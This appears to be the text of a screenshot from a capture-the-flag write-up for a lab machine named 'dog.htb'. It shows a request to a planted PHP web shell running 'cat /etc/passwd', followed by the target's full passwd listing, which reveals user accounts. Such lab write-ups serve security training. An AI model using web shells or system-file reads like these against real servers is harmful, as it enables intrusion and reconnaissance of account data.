 dog.htb/modules/shell/shell.php?cmd=cat+%2Fetc%2Fpasswd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
Execute
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:110:1::/var/cache/pollinate:/bin/false
fwupd-refresh:x:111:116:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
usbmux:x:112:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
sshd:x:113:65534::/run/sshd:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
jobert:x:1000:1000:jobert:/home/jobert:/bin/bash
lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
mysql:x:114:119:MySQL Server,,,:/nonexistent:/bin/false
johncusack:x:1001:1001:,,,:/home/johncusack:/bin/bash
_laurel:x:997:997::/var/log/laurel:/bin/false